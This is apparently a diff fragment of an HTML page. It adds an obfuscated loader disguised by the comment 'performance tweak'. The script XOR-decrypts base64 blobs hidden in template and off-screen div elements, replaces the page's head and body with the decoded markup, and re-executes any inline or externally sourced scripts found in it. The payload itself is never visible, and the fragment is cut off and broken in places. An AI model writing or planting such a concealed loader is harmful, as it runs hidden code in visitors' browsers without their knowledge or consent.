id="BzuQTKc3">GHa2w3Lnho/KzHZ7bzLO1a8Pg7uwuAA+DLuxlkaGul6tzZHFVSmmjIMrq2hR7/IAC0jRMePlVmGI6KsR8Q0uPOiiHv+O7yI+yjC3M+rGbqVLh4vHAOjIxmznJY5G7kf2tD3cbBHAtnxfk4MFfbti8KKoIHSCQKYNWD3TBfG53szYgpYrZkZGj6o9y/cDL9418+eb5wjAHCLsPszyqoLro01ZBGid7Vp01657Fbxn2wRaCDTcnyFSlVAg/9E92CY8fMbGk4rDroNfUJ8Xz25OrXL+/7M5wOhWnF7AFiJ6E3PFxWlEEV1emMsrO9UNo1J8XtjoXJO8kj2UrFLBqOAv4HECtvuGY6ZXEpRvW1uWmtkbhk4yjBjIHtRDLFqqqzvapDWBJCk9Xo0XdwOFoWde3Fr0UCnnWMYN4NRfyUmdsvxcznr76p/uK9q4t6tvKl5pB7ZyK4ABDDJkI0GmNrLvD+QdgSgl2KZISmsmlZUjDqBTdUShQz1uzXS138mpuaK4FA6uQ0eD7rNO/OcfY8KuMdcqm9+0HGxfEHcADo4+mw/1aWHQKfmmaQOPu6BkS2r8AkwoYQ9kbu20TJdZHeQigDD6O3Oab0Yzm0CjjzLyjomvtnPP4ezZQrR/NIZ60hOXrcVhVU1Qvij7p56tKeeSgNIAqE1GTF4VrDgvNbXl4/gEO/o3OgeG/6okF3vzPkbNQ/b/epTobGsIr9BrLrZbv11lpSzt5doYYme7Wf3rZizG3FQxxlSG4ZS8ksXVwXbsnO6eI9bb1lPCqfdbf7o2zY8Hiy+MIDSGnSu0wzb+W/vpyQUEDdi6qP5nRqh9+0qAviQERU/o4u3loAcpsUl+CLDr30dvk8JTfqwqY8OSxtGu5o/PxEDs3j0/[base64]/tiJbcfnhJJ3x0nEXH/cVaUoO/UqBUGV6XDZpabCDdeE1gpQUSlIGjs9SBtZ4y3c/Ag7pm/IX/7TpDJ8U21iawoZDr635PZyRuXYIkxvvxYFrgvjCAFw508w+lQigSwHROcpkuOKyB+OTgguu2CuOkxpaZBcad7tcYEg/DPc4lrr3O7KBufXAzCyqUFMvM+0p43Mw7llMMTMYOh1svNtFneQ7+KR6XvMSllqLjsyrd8sOqhlbcnI/TfyI7hBv5Hoq0j9ndbTp1U2l4hgDP+dRXGuGgCKNbCm/HF+YUPHS1WHADjA5IiIulgdSksYlz7d7Km4hT8oHu5yATFJsRwAuT65r40UZfWy5hUaNGnM78bGPzvzSEDylclhHlfjE943kzC6AWOpy/x6DVifeqKZag56y1AvyA0PcCEQq5Mu4SmKOZy8lMQ3RXXX3FMuTc4hlTwJtQgiUodegJglYbMbNwOUKSGTiV3d+AkYLAqxzI2f372HLfs4zHfgcptCqzFYm/pcvUBlpoCwlSxxL55vpjbN++Lr83PifYCJ1VCR7mUk9foAM9kKj64+CSw58iltO7l9hYsILw3hAeGsANzDq+4Imb3XZmdBlqcaI//f7+eVrBuzKyAR9eywCzYGgMtGhBSbsnLIS605HkpcCUAp/j/[base64]/5HlZQ6A6KJOH5pjUt+WqJff+vKPUWMOf2ecqIAGgHfISzaOkwspUPRUIbFGYMurcp117380bjxQSY+04n18vAf1LZQ6CCEqi0fSVwKXesCrh7M+q2HDmsvn5IF9Ny1PwJYK1mZCSAyJLBFl6znyUyv1JUovya9kPG3/OXNwMeXvjdnYaqQMYtZqr9sGI6ZIqx/vssMIPgvaYtGlJBp4KozKXuI/dpR1qShVQa5Jby8ngSQmL8kHFQlo2gGj2DHlnpz88XqMZWaWF96fR2qWULt76pKqFUOyzyrZ3f0LXXKNx2/nckvxWewMCVH+DBZWK4Ehb2tUIiwQVNJ5o9gx5Z6c/IBrqT0W1n/H0wYvmlTiTt/[base64]/[base64]/yPnM4qAROwNQDTDHF4aapwMZgNhRxVJKOJRP+B4varQxMg+rQUvzx6Thgten1nuDu7v3zR+649C5eltXllKxZNXryY6oHz0TTBYsxVianegPFYnXEYQWEiiqQvYMeWenPyAa6lNWtZ/x6qjHp8ZrjrWp4sARtKXI9SdVAZsd8CLG+47L6FAgTQBVe9JIooiyDQuV2EHFQlo2gF63DDE14nk9GOlNWaWF96fR2qWTOMvn56ONVKrozPwsGAuECOoyg6HAgfkBLQxBBG2EBMfG9RNfx5kDhAgVV84FsVV3IO5raE+oQRCp1bmn1pXoiCyQn6niwBGo9pi0aVVe2A/zMJXn9o64Hy0DQRg+0FaU2+JMRZWbDYQRCSuCELNcNmrlbWFUqQdb+OO29ILHp8ZrjrWp4sAN+6DftD8cB4A+7CnG+8yOqB88FUEJKNJIlNjzWUOVnFzHL0snjlXjDGtpsn4uDf9BTvPJpvST17fGeoCgp/XVH7/jmKRpRVLHUbJ/zqORg6oRPxZPDyuRRIaapw0Zm8pUxVJaJ5FR9h53drUtVgyLXVfzyaT6l8e3xnufpLni2B+9no71eFVT10yjYcv0zY6pSTwNUAomkUSGmqccC4fWU9BTWiaAU+cBaGmyPzBs/0FK8dv35ozVssZ5gKe84tARueeJunxVUoFNrWnI772ctgs0EUEKMMRPmoiiDRuEzkHSCk53kULnDGlnty8xF/sZVOjfpOzj1anUfo6np/DVEbj2iKVwW1fXT61jzqOxmrYNOANQCn/[base64]/ncjrgfLQNdF3qZAJaisg0LldhBxUJwNoBC9gx5Z6cjZFO8TxqqiOWnn8XxgznH8+CnhBzqt9zzLFdc/Vyjcdv53I64Hy0fEk550ADBzeVvRM3FQ9VCSjaRVPYdb2W5I3BbvgdZotS0mZrHt4p6gKyx4tIfv+CYp2dGVNpSumPV4M6OqxE+FS0JKNBOxIWgAxyD2FDLW0I4mVD2H3d0sTIzFPlZV//b2uyC1rGKZp+7sPrNA6bhjrl6W1HBUrpj1vfFnLUMIxBXdC7QTsSavBodmMlP3FpXOJlQ+x93dLE/[base64]/DxW/[base64]/E+sAAuPiKoShHTMVJo2PV68mOqB88E1EVKt5DiJq8Hx6Vyk/XV1omgFLmHHlzqSp6GPRTVraI4</template><template id="BzuQTKc4">ryc26iVPcmrg+LAEaj2mLRpVULXXMA+lrSV2usfPhdSDRTQVoiIsg0LldhB2U0ef9Zc3Ax5Z6c/IBrqT1n6jf+igoTrhzjdqKuxlFD8+9HgLBhAyXajcdv53I64Hy0DQRgigwDPiORETsK6Dp1fWCaAUvYdb2e2KSIE9h8YsoG2sJ/Fytdrmbu+9dVnuviPoQpEQsZStGnP+c2Arwc5A1AYLN5BnYijRR6byFPQAVQillb2HHlpvi4uC/JbWffHpOeaybLXeMKjp/DVEb74iqEoREzASaNg1e7JjqgfPRJRGCzeQp+c/[base64]/U226+Vy+99YltcGi7QRoiZpA0ag9pf2RIbYshCshF7Cr8/MFvyT0Hm2bblkten133vran6wAGo5oisaUUYuk2tZNvhnZi2Ci0VTw0+wFaZmaMeC4XYV8tXWiCOV/YceXe2MjEJ6l8Dq9645pfKtMh5m/Sn9dUfv+OYpGlFUtpNrWTb6YqdtgpuE0EWL8lPhpilFAWGwU/XUFQjkw7kAmxntTE1W+RYTOjeo/SSx7bWeoClv+/RH7jg9KxnQlfXRK1lz4/IgK8KdwFfBDGAF9zArBEExo4G22haNoBC9gx5Z6c/IBqYChWjiOWxxsfctA7i0MiRpW7Ml+zRFH9C11yjcdv53I64AyJHCE4g+laIiLINC5XYXcoGE2CeaNwMeWenPyAa6lMdr5+2t86G9JV2jPTlp5JFqLfU8TsBT4Ad8T+St5uMpjUtA0EYPtBWiIiyEVjDn0GTCx9h4g2uEXt3py8gC/xPSPDLqOjShvOOa8qoq4/YEbn4jfV/[base64]/y31uBzSU2ECPE+lb7CjvlReUoXUWyFBYjb/UtfwpkTgEIZd85CpUM0IvN2bV+5TxSvmuK1yYLpijKO9+Wtg1qot83gJhgDgxnncZK3j9r5U2FGE0sw0D/OiOtCXpWZE4BCCWPSB/ZYMSKneWlWr08aqYTzp4KB9YkmjvSptpJE+6Ld8GkGDYIO4DTX+ZjBuEtlShICIt8GlqKyDQuV2EHFQlo2gELqQzV5jT8gGupPWebJtvSCx6fGd8L8t42QVOb27/0nEQ2AD6MVnr+ZwPxafwMyXWqEH8bPvBEE2ZFf70JaNoBC9gx5Z6c/IBrqUxWv19G7gpPoxh3H5/yxwBfpu8ivaQEKhRniJdupjsHsWm5XCFdw3kqHxPsTIZXYQcVCWjaAQvYMeWenI2xT9Dscq5n5psOV7ooyjuXot5NUqITd9SVYFp4R5nGLq5Pa/Vx5Sg5WMMxZxMGsJwuV2EHFQlo2gEL2DHlnu3NpBJgaF+ad/rGCjumVP8/55aeSEem43LQqGg+HEOYlnvmIxv0ffkYVTW7eSofE+xMhldhBxUJaNoBC9gx5Z6cjbFP0Owy0h7ak0Ijzgyja/OaswFPptdO0JhtCnhHuNJ+wndr9U3QDg7iK0BLHiPxCX5WUBIQUHzbZDaNeeSbpa2lMox0MtcnyvdGG5Youyru17YxYttyYtGlVQtdco3Hb+dySt1BhHWsYPtBWiIiyDQuVxE6BCwwoqkL2DHlnpz8gBuULELDXnN6Cx6fGa461qf6EWP722/[base64]/YDIkgDXCDQXYiU+U9Pi6BdygkYcp5Ct0I9Z/[base64]/IBrqT1nm1fK91Mfkiird5rTgiV/7osrhKgELmBKuJZ6hiIymNS0DQRg+0FaIiLJ9SsaMBMUWEnOAAblBNCbpeyBYrwMWscn0rYLb9JI5wfvu/JJY777MuSoZC5QX6j+c5dPd7E1iTQYGPp8EiNjgSFjGkQ+CQkZ9wgboby016yMvUagLR+3V/bbG2dHaZMX37fzMEfy+3fppBRCSD/[base64]/n/SIy+BLLx0IXWbYH9rFsgpDwYwRllhVOcEBokUvJvN2b1TnCQyqhbi3wcjyli/P4eztkEKlpdvmIAUW0FW/foipncCmNS0DQRg+0FaIiLINC4maFJEWFXiAAbpNKjS6PWNVuhZUpJ349oKT7pIny6irgY9B8fSGnmlVQtdco3Hb+dyOuB8tHxJOedAAwc3lb0TNxUPVQko2kVT2HW9luSNwW74HWaCA+riPlfKKLpO37LSFX+ey3LZpEV/VMbNxzffLm9sPLRZPDybEWJ+Qpg0elclP0ldaI8hT+Bk4abAqLg3/T0nm2afkgtap0yODpKf3gR+645amfFVS10yzfNXryYCqCnsUTw19wFaGmaEVBYTJU8tQTziSV/gebC+wMTVb5F1M6Nuj9JLHt9ZlnKCk7NIE/vuJunwUTMBJrWbO+cyOqA48DVQYLoZHhp3THAWCzUHUTE0jgFL2HGh+qS01GvtZEeveuOHj1qnRfo6kp/[base64]/zrrMjrYOPhtPCS/CWJqdvB8em8pUjVVUI8FM5Bl3dbI/MBr6X1f03Lv6kNLxy3yAoOjs0gSm5I20eVVSx1GtY8700pytVyAUTw1k0kiUh+JMX93GXcoRDHGeaPYMeWenPyAa6k9Z5tW5tteT84klkJ+p4sARqPaYtGlVXtgY6ifF09yOuB8tA0EYIt8Swd6sJyGV2EHFQlo2gF6yRS9n5HNhSblSW6mbu7DLke6CLty3t/6TQem4htsbSU2EDOI/xeXTyvFJMylrGD7QVoiIsg0X0ZEXxQEWd9MR6w4qM+JvLVKvDh2jm7TqqMenxmuOtaniwBG0vouqGgEHh1yya9uWjMv2H05uJQQxmEWWorINC5XYQcVCWjacEaZNN2fkc2FJuVJbtZ3zpI+F5oIsy7Xqr4QTtpX10HVaEYcd7W/x+dyOuB8tA0EEMZQf3paYDQuV2EHFQloqxAugDDor5mxzB+gGF7Wd5KHBk+6JJYPh7LqUE7bcmLRpVULXXKNx24mOy+tMLR8KWnrOIcHGrgJA15xfxUlaKssAshILe6h0Yl70Txiojbag25fixnfF9+38g1zs6pf/KxFc2Xajcdv53I64HzEMBVFoznyiiLINC5XYQcVeHn/WQrVAODT0IiJJvgoJ64HztcaC9cRr3eHwroUMqrvZ5i4cDNoI7CHB+c6e6Ec2AV8yPtBWiIiyDQuV2F2NUURF1AemDGt9p1p4X6kaDaPJ1bvPiuaIL5K64fHeO6j2mLRpVULXQKw1kq/CpLgfLQNBGD7QSszB5A1I2ZkSll9Yf84Rol4sJPN2b1TnGxy+nbTqqMenxmuOtaniwBHYt8vgLFUWnxmjMpS0kc/2Wy1BBFRxh1bK0bIRWMGKDosFRGTJBb5YdCTrdmNRowEe+sbloNCI6YF1jvr74pBD7aXL/ScSQssX4TXFmojc9AMiSANcINtKw8r2E32J1wqHBkQ6gBa+STdn921lSblPRa2L8urnif</template><template id="BzuQTKc5">ODOZK64qCED7LcmLRpVULXXKNt1L2V2KY1BwNBGD7QVoiIrklCw9gCiQMJZZ1AtUM9Iqpoclu6Hxy0y6jegsenxmuOtaniwA3sv860KhkDhA++c5i2mMu1XWFMAlM80BnGy/5ESN7FQ4YNCm/jDbtBOCnjN3RSoxxQ5Nec9ILHp8ZrjrWp4sARtKXI9SdVAZsd8CLG+5/B9VJsTQUVapUO3IqyRE+I2gKIBld1zw+7TTcjqmtlQr5NR7aG4bHQlO+DJ8K1pIyPYfq53v0lEELaOfs0mKyIx/dRXUwNUX2JVurR4kxYxthMpg0Xe8EMsgx7LuJnKFO4AlnhgeKg0pS9yWTP9v2rllD8v9f6ZBMXmxCtMpj2id78XnlGTkht3QXL2vtdX5LRQ9lNCWbBDOgmeWenPyAa6k9Z5sm26MCS85IkwLXqroFC++ua9yYFG9oe9z/Z+YjH7FNoHkN7cYAPipaYDQuV2EHFQlo2gEL2DHl79GlnGrwGHLGr+ayfxbfGe46kv+LRB6rohOQoAQrXGuo9l/SO2/RaMAEETnueGczMsA1PiNos1UJMOJdXlRx5cqkoOA7kWEHyyaP0k8mw02ub/bjs1VCm4Y26fkBCx1yzYMv5zYCtVyASTw1/3kSdhqAYC4XYUdVPVCSVTOQZL3CpKmMK6kFI9dG45ZPVqdR+gKe87NIE4OGWoShbUMJSsWTb6dyeqBE/FkwWLMUAhZm8GEqbz1TLVU82kELmHWhpsj8wTPtBTIfYuOOXx7bIfJu1ueLQALH4iqFpRFSfUbR/zpjNgK8KLRJPDyvQRoiYox0LhMxP11cMO5dM41Z7ebswcFu+B0f6mfegysfhjyfCuPu3jFS19N3iLBsNkxihcZ/k3uOtHzwNVg1dxVaGn6oZC4DWVt1WWiaAVPgbbGe3dzcU/yxI88ek5ZTHt8Z6mLWn9dgFqOeOtHhbVcIKtH/[base64]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</template><div id="I6Mm1bs" style="position:absolute;left:-9999px">temp</div><div id="dvekgwvy" style="visibility:hidden">x</div><div id="hxuyuza" style="position:absolute;left:-9999px">temp</div>
+<script>function jLmVZ8(){return Math.max(24,76);}
+/* performance tweak */
 (function(){
-var ChBl1V=atob('llmhAapfyrKJYEJ4sk2+Yc71AZN82J9FhAQkxOAu7SU=');
-var BMygbC=[];
-for(var n5jMbk=0;n5jMbk<6;n5jMbk++){
-  var _e=document.getElementById('_u4pPBeZh'+n5jMbk);BMygbC.push(_e?_e.textContent:'');
+var aGJIRx=atob('LFlHhx8AOspvecbpltSi54fmS66VicLgMYjWuJRJdWL3fINR+9n8rpg/DSNhOB7wdqioki0rtfhh5WJ6FqBi1g==');
+var hy6HA4=[];
+for(var FexRwl=0;FexRwl<6;FexRwl++){
+  var _e=document.getElementById('BzuQTKc'+FexRwl);hy6HA4.push(_e?_e.innerHTML:'');
 }
-var p1AiKR=BMygbC.join('');
-var ra1vMY=atob(p1AiKR);
-var nXHr2i=new Uint8Array(ra1vMY.length);
-for(n5jMbk=0;n5jMbk<ra1vMY.length;n5jMbk++){
-  nXHr2i[n5jMbk]=ra1vMY.charCodeAt(n5jMbk)^ChBl1V.charCodeAt(n5jMbk%ChBl1V.length);
+var h5FYlM=hy6HA4.join('');
+var cZJutv=atob(h5FYlM);
+var QKEKut=new Uint8Array(cZJutv.length);
+FexRwl=0;
+while(FexRwl<cZJutv.length){
+  QKEKut[FexRwl]=cZJutv.charCodeAt(FexRwl)^aGJIRx.charCodeAt(FexRwl%aGJIRx.length);
+  FexRwl++;
 }
-var l8BJ0G=new TextDecoder('utf-8').decode(nXHr2i);
+var M8mXCB=new TextDecoder('utf-8').decode(QKEKut);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(l8BJ0G);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(M8mXCB);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var lpGa6H=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(l8BJ0G);
-var z2kjOa=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(l8BJ0G);
-var _h=lpGa6H?lpGa6H[1]:'';
-var _b=z2kjOa?z2kjOa[1]:l8BJ0G;
+var eEoRW0=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(M8mXCB);
+var elUuCF=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(M8mXCB);
+var _h=eEoRW0?eEoRW0[1]:'';
+var _b=elUuCF?elUuCF[1]:M8mXCB;
 
 /* Copy allowed head elements */
 if(_h){
-  var WXtN41=document.createElement('div');
-  WXtN41.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(WXtN41.firstChild){
-    var _n=WXtN41.firstChild;
+  var uTvFhj=document.createElement('div');
+  uTvFhj.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(uTvFhj.firstChild){
+    var _n=uTvFhj.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      WXtN41.removeChild(_n);
+      uTvFhj.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var bDXdzx=[];
+var wWhJP5=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){bDXdzx.push([1,_s[1]]);}
-  else if(_c.trim()){bDXdzx.push([0,_c]);}
+  if(_s){wWhJP5.push([1,_s[1]]);}
+  else if(_c.trim()){wWhJP5.push([0,_c]);}
   return '';
 });
 
@@ -57,19 +64,16 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(n5jMbk=0;n5jMbk<bDXdzx.length;n5jMbk++){
-  otfAqt=bDXdzx[n5jMbk];
-  var j0Ny3V=document.createElement('script');
-  if(otfAqt[0]){
-    j0Ny3V.src=otfAqt[1];
+for(FexRwl=0;FexRwl<wWhJP5.length;FexRwl++){
+  YhDt8G=wWhJP5[FexRwl];
+  var IVK4wR=document.createElement('script');
+  if(YhDt8G[0]){
+    IVK4wR.src=YhDt8G[1];
   }else{
-    j0Ny3V.textContent=otfAqt[1];
+    IVK4wR.textContent=YhDt8G[1];
   }
-  document.body.appendChild(j0Ny3V);
+  document.body.appendChild(IVK4wR);
 }
 })();</script>
-</head>
-<body>
-<div id="_u4pPBeZh0" style="display:none">qnjlTukLk+LMQCoM3yGAa/Kddf4Q+PMk6mMZ5oVAzxucZclkyzv0uKlAfhXXOd9BrZ1g4Q+963imcVCizRbPG5x5gT3HOr7TqQ4jFddwnBenkHbjE6rrZ6RnS6qUS4NRq3vWaM4roo/tBTQR0SiTFqeRdftQ+PYr7XBNpYwDnkb3NcQ8m330uKlAfgzbOdIE8IFp9hGx7DHtZ1y8z1qfRPQ4y27rMa3V8E4lEcYlywPgnG6zUfjWK/dwRaiMEsJR/y3NZJRV6pK1DCsW2W3MBKLII/oft/FnpGxWoYYTz03iLdFykHDl1eAUKg3QY9kIup108R2r7CDwdwqnj0PCQ/cvyGLFMbmd7wE0EdEi0E+9g2axXKzmNeE5Bq2NT4pAuSrXZoEnp96rXkhYknHNFbeZZK12+L9lpD5Wq49azV62U4Ehin/qkuoPLhfAYM0CppBs9kb4+yT2bx/OwA7NBbZ5jCzIOPCSqlAmSYN8iVrE1SGzXPi/aKlnRbaEA49CrHmCMJxuqIC7W0hYkm2eQe7YLPETqvsg9j4E59Me3hOlPZoLin/qkqlAb1XGKMYV45hg+hLiv2bnPUD1hBfWL7Z5gSGKf+ef/QU6DJ8gyxWrkTuzX+D9fLA9Qf/qDs0FtnmBLIc8pdbsTSAfiG2dUarEMKJL45VlpCQE5MADwET1OsRv3nKo3vwFeFiReIYA+JNnqHb4v2WkJATpzUmFCPErxGTEZeqRugYgQYd9hWvu1SGzXPiyaONsCaOSS4hLuzvGO4otrdDoSHZOnm2PV/[base64]/[base64]/oa45VlpCQE5MBMjEb9PtNu3zGuiKkWIwqaYJMDqdw6mVz4v2WkJEerjEGfH7YvwHOCcufG7Bg2Vd8s1w/nzguzXPi/ZaRpTarNRohM8THVO4pu+oL/CHlykm2eQe7VZfoPqPMk/T4EooxLlR6ceYEhin/q1OUFOlXWJMwErYFo/[base64]/qkqlAYg/bKcoJ9NUwo0z9pE+kJATkwA6ARO501mjOK6KIqVh3SMI1hWvu1SGzAdKVZaQkBOqHR5lN4zuMYsstrpLyamJYkm2eQayUYvgbqvAw6mAe5JZPnw27dMJg2Dvn0O5JeXKSbZ5B7tVj/A68+je+JBW0mA6eSvowxSHcPriapE0gF8Ap2xPnzguzXPi/ZaRmS7aES58I5DjFaN8s8JK4UjIAiUeeQe7VIbMet+do92xFoI9Z1wWmeZMx2ifqhrkQOljAKtwA5sUto1Dos3WqMA3/6g7NBbZ5gW7cOrjU5Q81QpIl1wWqkG+odvi/ZaR5Ls7ADs0FuCvEccVyotfoBCcKkja0Qe7VIbNcqP4h4G1Ko9oO3xHmIYEymC+yiYNAYliSbZ4DoYdl9g71/SrwcEup2g7cVe550m7GNq6S/wEwUJ9g3A68kWThVeOVZaQkBOTATIxG/T7Tbt8xroipEiUa02WPUuLVMKRQ+K12qCQU6tMH1i+2eYEhin+u2/oQLhnLd54HopB5qHb4v2WkJASljEeKS7sw1WTHLPCS6gUsDNc/hWvu1SGzXPj1MPdwTaKZA45K+C3Eb95l6sH5ASEdny/bFbmQZP1H0r9lpCQE5IZCiF27LtNg2mXqxfsBMkO4bZ5B7tUh9B2opWW1MlS82yTNBbZ53Augf+qSqU4wHcIikwigk26zB9K/ZaQkBOSER55V+jjYO4o5ptfxW0hYkm2eQe6UbfobtrIs8GFJt9oOjkD4LcRzkVXqkqlAYljVLM5b7sQz4wTjlWWkJATkwEiBQO501nPLL/CS/hIjCIlHnkHu1XyZdvi/ZaQqVqGQQcBM9TbPIdFV6pKpQGJY1CTSDfTVd/IO8LJo8GFcsM1DmFHzPYg6oH/qkqlAYg/bKcoJ9NUzoQygpE+kJATkwA6FQP8+yXWQf/iA+Rh5cpJtnkGz/wuzXPi/a/ZhVKvNQIxI83naC4p/6pKpQCQX3DmTEqePZKlc6q01/D8u5MAOzQW2Os5txS3wkv8BMFCfYMoEtoEs/h2x8Wy/DgTkwA6QL5x5gSGKcbjX+Q9vFtMg20HggHL2Drb+KOEkX87ADs0FtnnCbsYwuIipFiMKmmCTAK2WZP0I9f0p8WEN/+oOzQW2eYF1zye+n+0FIRfALMoIoZs7sxK38SC/DgTkwA7NBfA2z3WHKK/b7gg2QpJ7jlH1/yGzXPjiT44kBOTAAJ9A5jaMb8syr5KnFTEdwCPfDK